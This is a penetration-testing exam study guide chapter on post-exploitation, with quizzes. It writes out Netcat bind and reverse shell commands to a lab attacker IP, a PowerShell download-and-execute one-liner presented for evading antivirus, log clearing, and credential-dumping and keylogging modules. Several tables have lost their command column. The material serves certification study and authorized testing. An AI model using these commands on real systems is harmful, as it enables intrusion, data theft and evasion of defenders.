Chapter 8
Performing Post-Exploitation Techniques
This chapter covers the following subjects:
During a penetration testing engagement, after you exploit a vulnerability and compromise a system, you may perform additional activities to move laterally and pivot through other processes, applications, or systems to demonstrate how they could be compromised and how information could be exfiltrated from the organization. You may also maintain persistence by creating backdoors, creating new users, scheduling jobs and tasks, and communicating with a command and control (C2) system to launch further attacks. At the end of your engagement, you should erase any evidence that you were in a compromised system by erasing logs and any other data that could allow detection. In this chapter, you will learn how to perform lateral movement, maintain persistence, and cover your tracks after a penetration testing engagement.
“Do I Know This Already?” Quiz
The “Do I Know This Already?” quiz allows you to assess whether you should read this entire chapter thoroughly or jump to the “Exam Preparation Tasks” section. If you are in doubt about your answers to these questions or your own assessment of your knowledge of the topics, read the entire chapter. Table 8-1 lists the major headings in this chapter and their corresponding “Do I Know This Already?” quiz questions. You can find the answers in Appendix A, “Answers to the ‘Do I Know This Already?’ Quizzes and Q&A Sections.”
Table 8-1 “Do I Know This Already?” Section-to-Question Mapping
Foundation Topics Section |
Questions |
1–3 |
|
4–8 |
|
Understanding How to Cover Your Tracks and Clean Up Systems After a Penetration Testing Engagement |
9–10 |
Caution
The goal of self-assessment is to gauge your mastery of the topics in this chapter. If you do not know the answer to a question or are only partially sure of the answer, you should mark that question as incorrect for purposes of the self-assessment. Giving yourself credit for an answer you correctly guess skews your self-assessment results and might provide you with a false sense of security.
1. Which of the following are post-exploitation activities to maintain persistence in a compromised system?
Creating and manipulating scheduled jobs and tasks
Creating custom daemons and processes
Creating new users
All of the above
2. Which of the following describes what the nc -lvp 2233 -e /bin/bash command does?
The Netcat utility is used to create a bind shell on the victim system and to execute the bash shell.
The Netcat utility is used to create a reverse shell on the victim system and to execute the bash shell.
The Netcat utility is used to create a reverse shell on the victim system and to exclude the bash shell from being executed.
The Netcat utility is used to create a reverse shell on the attacking system and to exclude the bash shell from being executed.
3. Which of the following commands creates a listener on a system on port 8899?
nc -nv 8899
nl -cp 8899
nc host 10.1.1.1 port 8899
nc -lvp 8899
4. Which of the following is not true?
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration.
Lateral movement is possible if an organization does not segment its network properly.
Lateral movement can only be done using Nmap after compromising a system because it allows stealth attacks.
After compromising a system, it is possible to use basic port scans to identify systems or services of interest that you can further attack in an attempt to compromise valuable information.
5. Which of the following is not a legitimate Windows tool that can be used for post-exploitation tasks?
PowerShell
PowerSploit
PSExec
WMI
6. Consider the following example:
(New-Object System.Net.WebClient).DownloadFile("http://
192.168.78.147/nc.exe","nc.exe")
What is this code doing?
The Netcat utility is downloading files from 192.168.78.147.
The Netcat utility is uploading files to 192.168.78.147.
The New-ObjectSystem.Net.WebClient PowerShell script is downloading a file from 192.168.78.147.
The New-ObjectSystem.Net.WebClient PowerSploit Linux utility is downloading a file from 192.168.78.147.
7. Which of the following PowerSploit scripts can reflectively inject a DLL into a remote process?
Invoke-ReflectivePEInjection
Inject-ReflectivePE
PSExec
PSdll
8. Which of the following is typically not used as a post-exploitation tool?
SET
Mimikatz
PowerSploit
Empire
9. Which of the following is not true?
The client that hired an ethical hacker is liable for cleaning up the systems after a penetration testing engagement.
As a best practice, you can discuss post-engagement cleanup tasks and document them in the rules of engagement document during the pre-engagement phase.
As a best practice, you should delete all files, executable binaries, scripts, and temporary files from compromised systems after the penetration testing engagement is completed.
You should return any modified systems and their configuration to their original values and parameters.
10. Which of the following tasks helps you cover your tracks to remain undetected?
Deleting temporary files
Deleting application logs
Suppressing syslog messages
All of the above
Foundation Topics
Maintaining Persistence After Compromising a System
After the exploitation phase, you need to maintain a foothold in a compromised system to perform additional tasks such as installing and/or modifying services to connect back to the compromised system. You can maintain persistence of a compromised system in a number of ways, including the following:
Creating a bind or reverse shell
Creating and manipulating scheduled jobs and tasks
Creating custom daemons and processes
Creating new users
Creating additional backdoors
When you maintain persistence in the compromised system, you can take several actions, such as the following:
Uploading additional tools
Using local system tools
Performing ARP scans and ping sweeps
Conducting DNS and directory services enumeration
Launching brute-force attacks
Performing additional enumeration and system manipulation using management protocols (for example, WinRM, WMI, SMB, SNMP) and compromised credentials
Executing additional exploits
You can also take several actions through the compromised system, including the following:
Configuring port forwarding
Creating SSH tunnels or proxies to communicate to the internal network
Using a VPN to access the internal network
Creating Reverse and Bind Shells
A shell is a utility (software) that acts as an interface between a user and the operating system (the kernel and its services). For example, in Linux there are several shell environments, such as bash, ksh, and tcsh. In Windows the shell is the command prompt (command-line interface) invoked by cmd.exe.
Tip
Microsoft has released a full list of and documentation of all supported Windows commands; see https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/windows-commands.
Let’s go over the differences between the bind and reverse shells. With a bind shell, an attacker opens a port or a listener on the compromised system and waits for a connection. This is done in order to connect to the victim from any system and execute commands and further manipulate the victim. Figure 8-1 illustrates a bind shell.

A reverse shell is vulnerability in which an attacking system has a listener (port open), and the victim initiates a connection back to the attacking system. Figure 8-2 illustrates a reverse shell.

Many tools allow you to create bind and reverse shells from a compromised host. Some of the most popular ones are the Meterpreter module in Metasploit and Netcat. Netcat is one of the best and most versatile tools for pen testers because it is lightweight and very portable. You can even see this spelled out in the first few paragraphs of the netcat man page, as shown in Example 8-1.
Example 8-1 The Netcat Tool
NAME
nc - TCP/IP swiss army knife
SYNOPSIS
nc [-options] hostname port[s] [ports] ...
nc -l -p port [-options] [hostname] [port]
DESCRIPTION
netcat is a simple unix utility which reads and writes data
across network connections, using TCP or UDP protocol. It is designed
to be a reliable "back-end" tool that can be used directly or easily
driven by other programs and scripts. At the same time, it is a
feature-rich network debugging and exploration tool, since it can
create almost any kind of connection you would need and has several
interesting built-in capabilities. Netcat, or "nc" as the actual
program is named, should have been supplied long ago as another one
of those cryptic but standard Unix tools.
In the simplest usage, "nc host port" creates a TCP connection to the
given port on the given target host. Your standard input is then
sent to the host, and anything that comes back across the connection
is sent to your standard output. This continues indefinitely,
until the network side of the connection shuts down. Note that
this behavior is different from most other applications which shut
everything down and exit after an end-of-file on the standard input.
Netcat can also function as a server, by listening for inbound
connections on arbitrary ports and then doing the same reading and
writing. With minor limitations, netcat doesn't really care if it
runs in "client" or "server" mode -- it still shovels data back and
forth until there isn't anymore left. In either mode, shutdown can be
forced after a configurable time of inactivity on the network side.
And it can do this via UDP too, so netcat is possibly the "udp
telnet-like" application you always wanted for testing your UDP-
mode servers. UDP, asthe "U" implies, gives less reliable data
transmission than TCP connections and some systems may have trouble
sending large amounts of data that way, but it's still a useful
capability to have.
You may be asking "why not just use telnet to connect to arbitrary
ports?" Valid question, and here are some reasons. Telnet has the
"standard input EOF" problem, so one must introduce calculated delays
in driving scripts to allow network output to finish. This is the
main reason netcat stays running until the *network* side closes.
Telnet also will not transfer arbitrary binary data, because certain
characters are interpreted as telnet options and are thus removed from
the data stream. Telnet also emits some of its diagnostic messages to
standard output, where netcat keeps such things religiously separated
from its *output* and will never modify any of the real data in
transit unless you *really* want it to. And of course, telnet is
incapable of listening for inbound connections, or using UDP instead.
Netcat doesn't have any of these limitations, is much smaller and
faster than telnet, and has many other advantages.
Let’s look at Netcat in action. In Example 8-1, an attacker is using a bind shell to connect to the victim. The attacker could do the same thing by using Netcat: As demonstrated in Example 8-2, the attacker could use the nc -lvp 1234 -e /bin/bash command in the compromised system (192.168.78.6) to create a listener on port 1234 and execute (-e) the bash shell (/bin/bash). Netcat uses standard input (stdin), standard output (stdout), and standard error (stderr) to the IP socket.
Example 8-2 Creating a Bind Shell Using Netcat
omar@jorel:~$ nc -lvp 1234 -e /bin/bash listening on [any] 1234 ...
Note
In Windows systems, you can execute the cmd.exe command prompt utility with the nc -lvp 1234 -e cmd.exe Netcat command.
As shown in Example 8-3, on the attacking system (192.168.78.147), the nc -nv 192.168.78.6 1234 command is used to connect to the victim. Once the attacker (192.168.78.147) connects to the victim (192.168.78.6), the ls command is invoked, and three files are shown in the attacker screen.
Example 8-3 Connecting to the Bind Shell by Using Netcat
root@kali:~# nc -nv 192.168.78.6 1234 (UNKNOWN) [192.168.78.6] 1234 (?) open ls secret_doc_1.doc secret_doc_2.pdf secret_doc_3.txt
When the attacker connects, the highlighted message in Example 8-4 is displayed in the victim’s system.
Example 8-4 An Attacker Connected to a Victim Using a Bind Shell
omar@jorel:~$ nc -lvp 1234 -e /bin/bash
listening on [any] 1234 ...
connect to [192.168.78.6] from (UNKNOWN) [192.168.78.147] 52100
One of the challenges of using bind shells is that if the victim’s system is behind a firewall, the listening port might be blocked. However, if the victim’s system can initiate a connection to the attacking system on a given port, a reverse shell can be used to overcome this challenge.
Example 8-5 shows how to create a reverse shell using Netcat. In this case, in order to create a reverse shell, you can use the nc -lvp 666 command in the attacking system to listen to a specific port (port 666 in this example).
Example 8-5 Creating a Listener in the Attacking System to Create a Reverse Shell Using Netcat
root@kali:~# nc -lvp 666 listening on [any] 666 ... 192.168.78.6: inverse host lookup failed: Unknown host connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994 ls secret_doc_1.doc secret_doc_2.pdf secret_doc_3.txt
Then on the compromised host (the victim), you can use the nc 192.168.78.147 666 -e /bin/bash command to connect to the attacking system, as demonstrated in Example 8-6.
Example 8-6 Connecting to the Attacking System (Reverse Shell) Using Netcat
omar@jorel:~$ nc 192.168.78.147 666 -e /bin/bash
Once the victim system (192.168.78.6) is connected to the attacking system (192.168.78.147), you can start invoking commands, as shown in the highlighted lines in Example 8-7.
Example 8-7 Executing Commands in the Victim’s System via a Reverse Shell
root@kali:~# nc -lvp 666 listening on [any] 666 ... 192.168.78.6: inverse host lookup failed: Unknown host connect to [192.168.78.147] from (UNKNOWN) [192.168.78.6] 32994 ls secret_doc_1.doc secret_doc_2.pdf secret_doc_3.txt cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin <output omitted for brevity>
The following are several useful Netcat commands that could be used in a penetration testing engagement:
Using Netcat to connect to a TCP port:
nc -nv <IP Address> <Port>
Listening on a given TCP port:
nc -lvp <port>
Transferring a file:
nc -lvp 1234 > output.txt # Receiving system nc -nv <IP Address> < input.txt # Sending system
Connecting and receiving a web page:
nc -nv <IP Address> 80 GET / HTTP/1.1
Using Netcat as a port scanner:
nc -z <IP Address> <port range>
Tip
Additional Netcat commands and references for post-exploitation tools can be obtained from https://github.com/The-Art-of-Hacking/art-of-hacking.
The Meterpreter module of the Metasploit framework can also be used to create bind and reverse shells and to perform numerous other post-exploitation tasks. The following are some of the most common Meterpreter commands:
cat, cd, pwd, and ls: These same as the commands found in Linux or Unix-based systems.
lpwd and lcd: Used to display and change the local directory (on the attacking system).
clearev: Used to clear the Application, System, and Security logs on a Windows-based system.
download: Used to download a file from a victim system.
edit: Used to open and edit a file on a victim system using the Vim Linux environment.
execute: Used to run commands on the victim system.
getuid: Used to display the user logged in on the compromised system.
hashdump: Used to dump the contents of the SAM database in a Windows system.
idletime: Used to display the number of seconds that the user at the victim system has been idle.
ipconfig: Used to display the network interface configuration and IP addresses of the victim system.
migrate: Used to migrate to a different process on the victim system.
ps: Used to display a list of running processes on the victim system.
resource: Used to execute Meterpreter commands listed inside a text file, which can help accelerate the actions taken on the victim system.
search: Used to locate files on the victim system.
shell: Used to go into a standard shell on the victim system.
upload: Used to upload a file to the victim system.
webcam_list: Used to display all webcams on the victim system.
webcam_snap: Used to take a snapshot (picture) using a webcam of the victim system.
Tip
Metasploit Unleashed is a free detailed Metasploit course released by Offensive Security. The course can be accessed at https://www.offensive-security.com/metasploit-unleashed.
Command and Control (C2) Utilities
Attackers often use command and control (often referred to as C2 or CnC) systems to send commands and instructions to compromised systems. The C2 can be the attacker’s system (for example, desktop, laptop) or a dedicated virtual or physical server. Attackers often use virtual machines in a cloud service or even other compromised systems. Even services such as Twitter, Dropbox, and Photobucket have been used for command and control tasks. The C2 communication can be as simple as maintaining a timed beacon, or “heartbeat,” to launch additional attacks or for data exfiltration. Figure 8-3 shows how an attacker uses C2 to send instructions to two compromised systems.

Many different techniques and utilities can be used to create a C2. The following are a few examples:
socat: A C2 utility that can be used to create multiple reverse shells (see http://www.dest-unreach.org/socat)
wsc2: A Python-based C2 utility that uses WebSockets (see https://github.com/Arno0x/WSC2)
WMImplant: A PowerShell-based tool that leverages WMI to create a C2 channel (see https://github.com/ChrisTruncer/WMImplant).
DropboxC2 (DBC2): A C2 utility that uses Dropbox (see https://github.com/Arno0x/DBC2)
TrevorC2: A Python-based C2 utility created by Dave Kennedy of TrustedSec (see https://github.com/trustedsec/trevorc2)
Twittor: A C2 utility that uses Twitter direct messages for command and control (see https://github.com/PaulSec/twittor)
DNSCat2: A DNS-based C2 utility that supports encryption and that has been used by malware, threat actors, and pen testers (see https://github.com/iagox86/dnscat2)
Figure 8-4 shows an example of how TrevorC2 can be used as a command and control framework. This figure shows two terminal windows. The terminal window on the left is the attacking system (C2 server), and the terminal window on the right is the victim (client).

Tip
Additional C2 utilities and tools can be obtained from https://github.com/The-Art-of-Hacking/art-of-hacking.
Creating and Manipulating Scheduled Jobs and Tasks
Windows has a command that attackers can use to schedule automated execution of tasks on a local or remote computer. You can use this functionality for post-exploitation and persistence. You can take advantage of the Windows Task Scheduler to bypass User Account Control (UAC) if the user has access to its graphical interface. This is possible because the security option runs with the system’s highest privileges. When a Windows user creates a new task, the system typically doesn’t require the user to authenticate with an administrator account.
Note
You can access the scheduled tasks of a Windows system by navigating to Start -> Programs -> Accessories -> System Tools -> Scheduled Tasks.
Scheduled tasks can also be used to steal data over time without raising alarms. In Windows, Task Scheduler can be leveraged to schedule jobs that may use a significant amount of CPU resources and network bandwidth. This is helpful when huge files are to be compressed and transferred over a network (especially if you set them to execute at night or during weekends, when no users will be on the victim’s system).
Creating Custom Daemons, Processes, and Additional Backdoors
Much as with scheduled tasks, you can create your own custom daemons (services) and processes on a victim system, as well as additional backdoors. Whenever possible, a backdoor must survive reboots to maintain persistence on the victim’s system. You can ensure this by creating daemons that are automatically started at bootup. These daemons can persist on the system to either further compromise other systems (lateral movement) or exfiltrate data.
Creating New Users
After you compromise a system, if you obtain administrator (root) access to the system, you can create additional accounts. These accounts can be used to connect to and interact with the victim system. Just as it is a best practice when configuring user accounts under normal circumstances, you (as an attacker) should create those alternate accounts with complex passwords.
Understanding How to Perform Lateral Movement
Lateral movement (also referred to as pivoting) is a post-exploitation technique that can performed using many different methods. The main goal of lateral movement is to move from one device to another to avoid detection, steal sensitive data, and maintain access to these devices to exfiltrate the sensitive data. In this section, you will learn the most common techniques for lateral movement.
Post-Exploitation Scanning
Lateral movement involves scanning a network for other systems, exploiting vulnerabilities in other systems, compromising credentials, and collecting sensitive information for exfiltration. Lateral movement is possible if an organization does not segment its network in a proper way. Network segmentation is therefore very important.
After compromising a system, you can use basic port scans to identify systems or services of interest that you can further attack in an attempt to compromise valuable information (see Figure 8-5).

In Chapter 3, “Information Gathering and Vulnerability Identification,” you learned about scanning tools that are used for active reconnaissance. You can use some of the same tools (such as Nmap) to perform scanning after exploitation, but you may also want to create your own. Alternatively, there are many tools, such as Metasploit, that have built-in scanning capabilities for post-exploitation (via Meterpreter).
Tip
An attacker needs to avoid raising alarms at this stage. If security defenders detect that there is a threat on the network, they will thoroughly sweep through it and thwart any progress that you have made. In some cases, the penetration tester may start very stealthily, gradually increasing the amount of traffic and automated tools used, in order to also test the effectiveness of the security defenders (including the security operations center [SOC]).
You can scan for SMB shares that you may be able to log in to with compromised credentials or that the logged-in user of the compromised system may have access to. You can move files to or from other systems. Alternatively, you can instantiate an SMB share (via Samba or similar mechanisms) and copy files from a compromised system.
Using Remote Access Protocols
You can use remote access protocols, including the following, to communicate with a compromised system:
Microsoft’s Remote Desktop Protocol (RDP)
Apple Remote Desktop
VNC
X server forwarding
Example 8-8 shows an example of how Metasploit can be used to create an RDP connection. This Metasploit module enables RDP and provides options to create an account and configure it to be a member of the Local Administrators and Remote Desktop Users group. This module can also be used to forward the target’s TCP port 3389.
Example 8-8 Using the Metasploit RDP Post-Exploitation Module
msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > show options
Module options (post/windows/manage/enable_rdp):
Name Current Setting Required Description
---- --------------- -------- -----------
ENABLE true no Enable the RDP Service and
Firewall Exception.
FORWARD false no Forward remote port 3389 to
local Port.
LPORT 3389 no Local port to forward remote
connection.
PASSWORD no Password for the user created.
SESSION yes The session to run this
module on.
USERNAME no The username of the user to
create.
meterpreter > run
Remote Desktop’s main advantage over other tools, like Sysinternals, is that it gives you a full, interactive graphical user interface (GUI) of the remote compromised computer. From the remote connection, it is possible to steal data or collect screenshots, disable security software, or install malware. Remote Desktop connections are fully encrypted, and monitoring systems cannot see what you are doing in the remote system. The main disadvantage of Remote Desktop is that a user working on the compromised remote system may be able to detect that you are logged on to the system. A common practice is to use Remote Desktop when no users are on the compromised system or when compromising a server.
Using Windows Legitimate Utilities
Many different Windows legitimate utilities, such as PowerShell, Windows Management Instrumentation (WMI), and Sysinternals, can be used for post-exploitation activities, as described in the following sections.
Using PowerShell for Post-Exploitation Tasks
You can use PowerShell to get directory listings, copy and move files, get a list of running processes, and perform administrative tasks. Table 8-2 shows some of the most useful PowerShell commands that can be used for post-exploitation tasks.
Table 8-2 Useful PowerShell Commands for Post-Exploitation Tasks
|
|
|
PowerShell Command |
Description |
|
|
|
|
Lists directories |
|
|
|
|
Copies a file (cp, copy, cpi) |
|
|
|
|
Moves a file (mv, move, mi) |
|
|
|
|
Finds text within a file |
|
|
|
|
Prints the contents of a file |
|
|
|
|
Gets the present directory |
|
|
|
|
Gets a process listing |
|
|
|
|
Gets a service listing |
|
|
|
|
Exports output to a comma-separated values (CSV) file |
|
|
|
|
Launches a ping sweep to the 10.1.2.0/24 network |
|
|
|
|
Launches a port scan to the 10.1.2.3 host (scans for ports 1 through 1024) |
|
|
|
|
Fetches a file via HTTP (similar to the wget Linux command) |
|
|
|
|
Obtains a list of all installed hotfixes |
|
|
|
|
Navigates the Windows registry |
|
|
|
|
Lists and modifies the Windows firewall rules |
|
|
|
|
Gets a list of all available commands |
The following PowerShell command can be used to avoid detection by security products and antivirus software:
PS > IEX (New-Object Net.WebClient).DownloadString('http://
/Invoke-PowerShellTcp.ps1')
This command directly loads a PS1 file from the Internet instead of downloading it and then executing it on the device.
Using PowerSploit
PowerSploit is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment. Table 8-3 lists the most popular PowerSploit modules and scripts. Refer to the list at https://github.com/PowerShellMafia/PowerSploit for an up-to-date complete list of scripts.
Table 8-3 PowerSploit Modules and Scripts
Module/Script |
Description |
|
Injects a DLL into the process ID of your choosing |
|
Reflectively loads a Windows PE file (DLL/EXE) into the PowerShell process or reflectively injects a DLL into a remote process |
|
Injects shellcode into the process ID of your choosing or within PowerShell locally |
|
Executes a PowerShell ScriptBlock on a target computer and returns its formatted output using WMI as a C2 channel |
|
Compresses, Base-64 encodes, and generates command-line output for a PowerShell payload script |
|
Compresses, Base-64 encodes, and outputs generated code to load a managed DLL in memory |
|
Encrypts text files/scripts |
|
Strips comments and extra whitespace from a script |
|
Configures user-level persistence options for the Add-Persistence function |
|
Configures elevated persistence options for the Add-Persistence function |
|
Adds persistence capabilities to a script |
|
Installs a security support provider (SSP) DLL |
|
Enumerates all loaded security packages (SSPs) |
|
Locates single-byte AV signatures, using the same method as DSplit from “class101” |
|
Lists available logon tokens, creates processes with other users’ logon tokens, and impersonates logon tokens in the current thread |
|
Creates logons with clear-text credentials without triggering a suspicious event ID 4648 (Explicit Credential Logon) |
|
Copies a file from an NTFS-partitioned volume by reading the raw volume and parsing the NTFS structures |
|
Reflectively loads Mimikatz 2.0 in memory using PowerShell and can be used to dump credentials without writing anything to disk as well as for any functionality provided with Mimikatz |
|
Logs keys pressed, time, and the active window |
|
Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences |
|
Retrieves the autologon username and password from registry.xml if pushed through Group Policy Preferences |
|
Takes screenshots at a regular interval and saves them to a folder |
|
Creates a new volume shadow copy |
|
Lists the device paths of all local volume shadow copies |
|
Mounts a volume shadow copy |
|
Deletes a volume shadow copy |
|
Displays Windows vault credential objects, including clear-text web credentials |
|
Generates a full-memory minidump of a process |
|
Records audio from the system microphone and saves to disk |
|
Overwrites the master boot record with the message of your choice |
|
Causes your machine to blue screen upon exiting PowerShell |
|
Acts as a clearinghouse of common privilege escalation checks, along with some weaponization vectors |
|
Does a simple TCP port scan using regular sockets, based (pretty) loosely on Nmap |
|
Returns the HTTP status codes and full URL for specified paths when provided with a dictionary file |
|
Scans an IP address range for DNS PTR records |
|
Performs network and Windows domain enumeration and exploitation |
When you use PowerSploit, you typically expose the scripts launching a web service. In Figure 8-6, Kali Linux is being used, and the PowerSploit scripts are located in /usr/share/powersploit. A simple web service is started using the python -m SimpleHTTPServer Python utility.

Another PowerShell-based post-exploitation framework is Empire. It is an open source framework that includes a PowerShell Windows agent and a Python Linux agent. Empire implements the ability to run PowerShell agents without the need of powershell.exe. It allows you to rapidly deploy post-exploitation modules including keyloggers, reverse shells, Mimikatz, and adaptable communications to evade detection. You can download Empire from https://github.com/EmpireProject/Empire.
Example 8-9 shows one of the modules of Empire (a Mac OS X webcam snapshot). This module takes a picture by using the webcam of a compromised Mac OS X system.
Example 8-9 The Empire Post-Exploitation Tool
(Empire) > usemodule python/collection/osx/webcam
(Empire: python/collection/osx/webcam) > info
Name: Webcam
Module: python/collection/osx/webcam
NeedsAdmin: False
OpsecSafe: False
Language: python
MinLanguageVersion: 2.6
Background: False
OutputExtension: png
Authors:
@harmj0y
Description:
Takes a picture of a person through OSX's webcam with an
ImageSnap binary.
Comments:
http://iharder.sourceforge.net/current/macosx/imagesnap/
Options:
Name Required Value Description
---- -------- ------- -----------
TempDir True /tmp/ Temporary directory to drop the
ImageSnap binary and picture.
Agent True Agent to execute module on.
(Empire: python/collection/osx/webcam) >
Using the Windows Management Instrumentation for Post-Exploitation Tasks
Windows Management Instrumentation (WMI) is used to manage data and operations on Windows operating systems. You can write WMI scripts or applications to automate administrative tasks on remote computers. It also provides functionality for data management to other parts of the operating system, including the System Center Operations Manager (formerly Microsoft Operations Manager [MOM]) and Windows Remote Management (WinRM). Malware can use WMI to perform different activities in a compromised system. For example, the Nyeta ransomware used WMI to perform administrative tasks.
Note
WMI can also be used to perform many data-gathering operations. Pen testers therefore use WMI as a quick system-enumerating tool.
Using Sysinternals and PSExec
Sysinternals is a suite of tools that allows administrators to control Windows-based computers from a remote terminal. You can use Sysinternals to upload, execute, and interact with executables on compromised hosts. The entire suite works from a command-line interface and can be scripted. By using Sysinternals, you can run commands that can reveal information about running processes, and you can kill or stop services. Penetration testers commonly use the following Sysinternals tools post-exploitation:
PsExec: Executes processes
PsFile: Shows open files
PsGetSid: Displays security identifiers of users
PsInfo: Gives detailed information about a computer
PsKill: Kills processes
PsList: Lists information about processes
PsLoggedOn: Lists logged-in accounts
PsLogList: Pulls event logs
PsPassword: Changes passwords
PsPing: Starts ping requests
PsService: Makes changes to Windows services
PsShutdown: Shuts down a computer
PsSuspend: Suspends processes
PSExec is one of the most powerful Sysinternals tools because you can use it to remotely execute anything that can run on a Windows command prompt. You can also use PSExec to modify Windows registry values, execute scripts, and connect a compromised system to another system. For attackers, one advantage of PSExec is that the output of the commands you execute is shown on your system (the local system) instead of on the victim’s system. This allows an attacker to remain undetected by remote users.
Tip
The PSExec tool can also copy programs directly to the victim system and remove those programs after the connection ceases.
Because of the -i option, the following PSExec command interacts with the compromised system to launch the calculator application, and the -d option returns control to the attacker before the launching of calc.exe is completed:
PSExec \VICTIM -d -i calc.exe
You can also use PSExec to edit registry values, which means applications can run with system privileges and have access to data that is normally locked. This is demonstrated in the following example:
Psexec -i -d -s regedit.exe
Understanding How to Cover Your Tracks and Clean Up Systems After a Penetration Testing Engagement
After compromising a system during a penetration testing engagement, you should always cover your tracks to avoid detection by suppressing logs (when possible), deleting user accounts that could have been created on the system, and deleting any files that were created. In addition, after a penetration testing engagement is completed, you should clean up all systems. As a best practice, you should discuss these tasks and document them in the rules of engagement document during the pre-engagement phase. The following are a few best practices to keep in mind during the cleanup process:
Delete all user accounts used during the test.
Delete all files, executable binaries, scripts, and temporary file from compromised systems. A secure delete method may be preferred. NIST Special Publication 800-88, Revision 1: “Guidelines for Media Sanitization,” provides guidance for media sanitation. This methodology should be discussed with your client and the owner of the affected systems.
Return any modified systems and their configuration to their original values and parameters.
Remove all backdoors, daemons, services, and rootkits installed.
Remove all customer data from your systems, including attacking systems and any other support systems. Typically, you should do this after creating and delivering the penetration testing report to the client.
Exam Preparation Tasks
As mentioned in the section “How to Use This Book” in the Introduction, you have a couple of choices for exam preparation: the exercises here, Chapter 11, “Final Preparation,” and the exam simulation questions in the Pearson Test Prep software online.
Review All Key Topics
Review the most important topics in this chapter, noted with the Key Topics icon in the outer margin of the page. Table 8-4 lists these key topics and the page number on which each is found.
Table 8-4 Key Topics for Chapter 8
Key Topic Element |
Description |
Page Number |
Summary |
Understanding how to create reverse and bind shells to maintain persistence on a compromised system |
|
Summary |
Understanding command and control (C2) |
|
Summary |
Creating and manipulating scheduled jobs and tasks on Windows systems |
|
Summary |
Creating custom daemons, processes, and additional backdoors after exploiting a system |
|
Summary |
Creating alternate user accounts to perform additional attacks on a compromised system |
|
Summary |
Understanding post-exploitation scanning and system enumeration for lateral movement and pivoting |
|
Summary |
Using remote access protocols such as RDP, VNC, X server forwarding, and Apple Remote Desktop to communicate with the compromised system for lateral movement |
|
Summary |
Leveraging PowerShell for post-exploitation tasks |
|
Summary |
Using PowerSploit to perform sophisticated attacks and manipulate compromised systems |
|
Summary |
Using Windows Management Instrumentation (WMI) for post-exploitation tasks |
|
Summary |
Using Sysinternals and PSExec for post-exploitation tasks |
|
Summary |
Understanding how to cover your tracks and best practices for cleaning up systems after a penetration testing engagement |
Define Key Terms
Define the following key terms from this chapter and check your answers in the glossary:
Windows Management Instrumentation (WMI)
Q&A
The answers to these questions appear in Appendix A. For more practice with exam format questions, use the Pearson Test Prep software online.
1. Complete the following command to launch the calculator on a compromised Windows system: ___________ \VICTIM -d -i calc.exe
PSExec
PlowerSploit
meterpreter
msfexec
2. Which of the following tools can be used to perform many data-gathering operations and can be used by malware to perform different activities in a compromised system?
WIM
WMI
WMIExec
PSploit
3. Which of the following commands launches a simple HTTP web service that serves the file on the present working directory?
python -m SimpleHTTPServer
msf -m SimpleHTTPServer
msfconsole -m SimpleHTTPServer
ngnix -m SimpleHTTPServer
4. Which of the following is a collection of PowerShell modules that can be used for post-exploitation and other phases of an assessment?
PowerSploit
PowerShellPloit
PSExec
WMI and WinRM
5. What is the following PowerShell command doing?
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).
Connect("10.1.2.3",$_))"$_ is open!"} 2>$null
Launching a port scan to the 10.1.2.3 host (scanning for ports 1 through 1024)
Performing a reflected XSS against the 10.1.2.3 host
Performing a reflected XSS from the 10.1.2.3 host
Performing a stored XSS against the 10.1.2.3 host
6. Which of the following can be used for lateral movement?
RDP, Apple Remote Desktop, and VNC
Reflected XSS
Directory traversal attacks
Blind SQL injection
